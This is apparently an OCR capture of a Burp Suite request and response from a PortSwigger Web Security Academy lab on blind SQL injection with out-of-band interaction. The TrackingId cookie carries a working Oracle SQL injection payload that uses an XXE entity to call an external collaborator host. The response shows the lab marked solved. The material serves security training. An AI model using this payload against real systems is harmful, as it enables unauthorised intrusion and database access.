 Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0af900aa0342afb480ca12f60020004f.web-security-academy.net
3 Cookie: TrackingId=
vwtTtOUjOOLYzIO7'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%
3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//cr7wloypge7785bttf6naqslnct3hv5k.oastif
y.com">+%25remote%3b]>'),'/l')+FROM+dual--; session=mDhBkMFvIYvLIsni8Lz0Btf11j4oVXWO
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af900aa0342afb480ca12f60020004f.web-security-academy.net/filter?category=Accessories
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7309
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction